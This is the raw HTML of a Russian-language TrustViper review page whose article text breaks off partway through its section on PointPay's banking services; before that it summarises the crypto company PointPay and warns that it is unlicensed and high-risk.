<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/pointpay\/"},"url":"https:\/\/trust-viper.com\/review\/pointpay\/","headline":"Обзор криптовалютной компании PointPay - можно ли заработать?","datePublished":"2021-08-05T18:08:59+03:00","dateModified":"2024-09-20T15:42:56+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/08\/Point-pay-logo.png","width":800,"height":242},"description":"Заработок на криптовалюте в последние годы стал активно интересовать граждан нашей страны. Удивительного в этом ничего нет, ведь благодаря хайпу, который вращается вокруг биткоина и других токенов – абсолютно каждый слышал истории успеха молодых крипто трейдеров ставших миллионерами за короткий срок. Поэтому, каждый желает получить свой «кусок пирога» из","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11076">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Point pay: отзывы о компании, обзор, контакты, проверка безопасности : https://trust-viper.com" title="Point pay: отзывы о компании, обзор, контакты, проверка безопасности"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор криптовалютной компании PointPay - можно ли заработать?</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор криптовалютной компании PointPay &#8211; можно ли заработать?</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-logo.png" alt="Point pay: отзывы о компании, обзор, контакты, проверка безопасности : https://trust-viper.com" title="Point pay: отзывы о компании, обзор, контакты, проверка безопасности">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fpointpay%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fpointpay%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fpointpay%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20PointPay%20%26%238211%3B%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%3F&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B5%20%D0%B2%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D0%B4%D1%8B%20%D1%81%D1%82%D0%B0%D0%BB%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%8B.%20%D0%A3%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%D1%82%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D1%85%D0%B0%D0%B9%D0%BF%D1%83%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B2%D1%80%D0%B0%D1%89%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D0%B2%D0%BE%D0%BA%D1%80%D1%83%D0%B3%20%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD%D0%B0%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85%20%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%BE%D0%B2%20%E2%80%93%20%D0%B0%D0%B1%D1%81%D0%BE%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%20%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9%20%D1%81%D0%BB%D1%8B%D1%88%D0%B0%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D1%85%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%20%D1%81%D1%82%D0%B0%D0%B2%D1%88%D0%B8%D1%85%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%20%D0%B7%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B9%20%D1%81%D1%80%D0%BE%D0%BA.%20%D0%9F%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%2C%20%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9%20%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5%D1%82%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%BE%D0%B9%20%C2%AB%D0%BA%D1%83%D1%81%D0%BE%D0%BA%20%D0%BF%D0%B8%D1%80%D0%BE%D0%B3%D0%B0%C2%BB%20%D0%B8%D0%B7%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BD%D0%B8%D1%88%D0%B8%20%D1%81%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%D0%BC%20%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D1%85%20%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%BE%D0%B2%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fpointpay%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на криптовалюте в последние годы стал активно интересовать граждан нашей страны. Удивительного в этом ничего нет, ведь благодаря хайпу, который вращается вокруг биткоина и других токенов – абсолютно каждый слышал истории успеха молодых крипто трейдеров ставших миллионерами за короткий срок. Поэтому, каждый желает получить свой «кусок пирога» из данной ниши с использованием различных подходов к заработку. Однако, столь высокая популярность имеет и другую сторону монеты – мошенники также не дремлют, в стремлении заполучить в свои руки «клиентов», не подозревающих об опасности. При этом, схемы развода используются разнообразные: от фейковых крипто кошельков, до целых проектов, включающих в себя многофункциональные порталы. Поэтому, мы всегда рекомендуем изучать обзоры и</span><a href="/review-category/investicionnie-kompanii/kriptobirji/"> <span style="font-weight: 400;">отзывы про криптовалютные биржи</span></a><span style="font-weight: 400;"> на нашем сайте, прежде чем инвестировать свои деньги.</span></p>
<p><span style="font-weight: 400;">Сегодня мы поговорим о проекте </span><span style="font-weight: 400;">Pointpay</span><span style="font-weight: 400;">, проведем анализ деятельности компании, расскажем о сервисах, предоставляемых платформой и, конечно же, проясним является ли данная площадка – надежным источником для заработка, или же это очередной Скам-проект, работающий с целью воровства средств клиентов.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Название Брокера</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Pointpay</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">wallet.pointpay.io</span></p>
<p><span style="font-weight: 400;">pointpay.io</span></p>
<p><span style="font-weight: 400;">bank.pointpay.io</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Предложения</span></td>
<td><span style="font-weight: 400;">Торговля криптовалютой;</span></p>
<p><span style="font-weight: 400;">Банковские услуги;</span></p>
<p><span style="font-weight: 400;">Биржа;</span></p>
<p><span style="font-weight: 400;">Криптовалютный кошелек.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Торговые активы</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Bitcoin, Эфириум, Тезис, Биткоин Кэш, LiteCoin, Ripple, Tron и Point pay и другие.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Дата регистрации</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">2018</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Страна регистрации</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Сент-Винсент и Гренадины</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Офисы</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Таллин, Эстония</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Наличие лицензии</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Риски сотрудничества</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Максимальные</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;"> <img loading="lazy" class="alignnone size-large wp-image-11078" src="https://trustviper.com/wp-content/uploads/2021/08/Point-pay-site-1024x482.png" alt="" width="1024" height="482" srcset="https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-1024x482.png 1024w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-300x141.png 300w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-150x71.png 150w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-768x361.png 768w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-1536x723.png 1536w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-848x399.png 848w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-360x169.png 360w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-263x124.png 263w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-50x24.png 50w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site-25x12.png 25w, https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-site.png 1909w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></p>
<h2><b>Общая информация о компании Pointpay io</b></h2>
<p><span style="font-weight: 400;">Проект </span><span style="font-weight: 400;">Pointpay io</span><span style="font-weight: 400;"> позиционирует себя как многофункциональную платформу, для заработка на криптовалюте. Компания зарегистрирована в 2018 году, на территории оффшорной зоны Сент-Винсент и Гренадины. По заявлениям организации главный офис находится в Таллинне, по адресу Harju maakond, Kesklinna linnaosa, Tuukri tn 19, хоть и операционные отделения, обеспечивающие работу биржи &#8211; находятся в Лондоне.</span></p>
<p><span style="font-weight: 400;">Основные направления деятельности Поинт Пэй:</span></p>
<ul>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Криптовалютный банк, с возможностью открытия депозита или получения кредита;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">продажа криптовалюты;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">предоставление доступа к крипто валютной бирже;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">криптовалютный кошелек.</span></li>
</ul>
<p><span style="font-weight: 400;">Однако основная категория деятельности компании &#8211; </span><span style="font-weight: 400;">Point pay ico</span><span style="font-weight: 400;">, выпуск личной криптовалюты, за счет которой и предлагается зарабатывать клиентам компании.</span></p>
<p><span style="font-weight: 400;">Отметим, что по заявлениям проекта, он является дочерней организацией </span><span style="font-weight: 400;">Point pay limited</span><span style="font-weight: 400;">, зарегистрированной в Великобритании. Это достаточно важный момент, о котором мы поговорим немного позже.</span></p>
<p><i><span style="font-weight: 400;"><strong>Trust Viper предупреждает!</strong> Не стоить верить всей предоставленной информации на сайте компании. Многие моменты подвергаются сомнениям и могут абсолютно не соответствовать реальности. Анализ всех данных, мы предоставим в разделе «Проверка безопасности сотрудничества с Point pay».</span></i></p>
<h2><b>Обзор предложений от компании: что предлагает Pointpay bank</b></h2>
<p><span style="font-weight: 400;">Как мы уже сказали, Pointpay имеет ряд сервисов и предложений для своих пользователей, и мы предлагаем разобраться в каждом из них. Первая платформа, за счет которой предлагается зарабатывать клиентам &#8211; </span><span style="font-weight: 400;">Pointpay bank</span><span style="font-weight: 400;">. Данный сервис, предлагает следующие услуги:</span></p>
<ul>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Депозиты;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Кредиты;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Выдача криптокарты;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Поинт Пейни (криптовалютные переводы через электронную почту);</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Выдача инвойсов.</span></li>
</ul>
